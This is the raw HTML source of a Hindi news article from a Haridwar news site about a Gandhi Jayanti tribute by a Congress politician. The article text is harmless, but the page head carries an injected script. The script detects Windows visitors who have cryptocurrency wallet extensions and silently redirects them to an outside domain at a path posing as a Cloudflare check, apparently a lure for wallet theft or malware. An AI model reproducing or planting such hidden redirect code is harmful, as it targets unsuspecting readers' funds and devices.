window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<link rel="pingback" href="https://sauhardsandesh.com/xmlrpc.php"><script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-62056 single-format-standard wp-custom-logo unselectable group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Sunday, November 09, 2025</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
					</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://sauhardsandesh.com/" class="custom-logo-link" rel="home"><img width="300" height="298" src="https://sauhardsandesh.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-07-at-23.12.48.jpeg" class="custom-logo" alt="Sauhard Sandesh" srcset="https://sauhardsandesh.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-07-at-23.12.48.jpeg 300w, https://sauhardsandesh.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-07-at-23.12.48-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
							<p class="site-title"><a href="https://sauhardsandesh.com/" rel="home">Sauhard Sandesh</a></p>
							<p class="site-description">In Haridwar</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-2" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="https://www.facebook.com/UttarakhandDIPR" target="_blank" rel=""><img src="https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.19.jpeg" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sauhardsandesh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="news_portal_ads_banner-4" class="widget news_portal_ads_banner"></section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://sauhardsandesh.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://sauhardsandesh.com/">Home</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-333"><a href="https://sauhardsandesh.com/category/uttarakhand/">Uttarakhand</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://sauhardsandesh.com/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://sauhardsandesh.com/category/crime/">Crime</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://sauhardsandesh.com/category/education/">Education</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://sauhardsandesh.com/category/politics/">Politics</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://sauhardsandesh.com/category/sports/">Sports</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://sauhardsandesh.com/about/">About Us</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-335"><a href="https://sauhardsandesh.com/category/uttarakhand/haridwar-news/">Haridwar News</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://sauhardsandesh.com/category/uttarakhand/dehradun-news/">Dehradun News</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-171"><a href="https://sauhardsandesh.com/contact/">Contact Us</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><i class="fa fa-search"></i></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://sauhardsandesh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main"><a href="https://play.google.com/store/apps/details?id=com.bdsinfotech_hineedy.com"><img src="https://sauhardsandesh.com/wp-content/uploads/2025/10/hi-needy-banner.jpg"></a><br>
		
		
<article id="post-62056" class="post-62056 post type-post status-publish format-standard has-post-thumbnail hentry category-haridwar-news">

	<div class="np-article-thumb">
		<img width="1600" height="1200" src="https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027.jpg 1600w, https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027-300x225.jpg 300w, https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027-1024x768.jpg 1024w, https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027-768x576.jpg 768w, https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027-1536x1152.jpg 1536w, https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027-136x102.jpg 136w" sizes="(max-width: 1600px) 100vw, 1600px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">महात्मा गांधी का अहिंसा का सिद्धांत पुरी दुनिया के लिए बना मिसाल-फुरकान अली एडवोकेट</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://sauhardsandesh.com/category/uttarakhand/haridwar-news/">Haridwar News</a></span>
					</div>
<img src="">
		<div class="entry-meta">
			<span class="posted-on"><a href="https://sauhardsandesh.com/fuquan-ali-advocate/" rel="bookmark"><time class="entry-date published" datetime="2023-10-02T13:01:52+00:00">October 2, 2023</time><time class="updated" datetime="2023-10-02T13:01:54+00:00">October 2, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://sauhardsandesh.com/author/tanveer/">Tanveer Ali</a></span></span><span class="comments-link"><a href="https://sauhardsandesh.com/fuquan-ali-advocate/#respond">Leave a Comment<span class="screen-reader-text"> on महात्मा गांधी का अहिंसा का सिद्धांत पुरी दुनिया के लिए बना मिसाल-फुरकान अली एडवोकेट</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sauhardsandesh.com/fuquan-ali-advocate/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F&url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F&title=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sauhardsandesh.com/fuquan-ali-advocate/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F%20https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://sauhardsandesh.com/fuquan-ali-advocate/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://sauhardsandesh.com/fuquan-ali-advocate/', '%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
<p>तनवीर</p>



<p><br> हरिद्वार, 2 अक्तूबर। राष्ट्रपिता महात्मा गांधी एवं पूर्व प्रधानमंत्री लाल बहादुर शास्त्री की जयंती पर पूर्व राज्यमंत्री एवं प्रदेश कांग्रेस महासचिव फुरकान अली एडवोकेट के शारदा नगर स्थित कैंप कार्यालय पर आयोजित सभा में कार्यकर्ताओं ने दोनों महापुरुषों के चित्रों पर पुष्प अर्पित कर श्रंद्धाजलि दी। पूर्व राज्यमंत्री एवं प्रदेश कांग्रेस महासचिव फुरकान अली एडवोकेट ने कहा कि राष्ट्रपिता महात्मा गांधी ने जिस तरह से अहिंसा का पालन करते हुए आजादी की लड़ाई लड़ी वह पूरी दुनिया में एक मिसाल बन गई। राष्ट्रपिता महात्मा गांधी के अहिंसा के सिद्धांत की बदौलत ही अंग्रेज घुटने टेकने और भारत से भागने पर विवश हुए। </p>



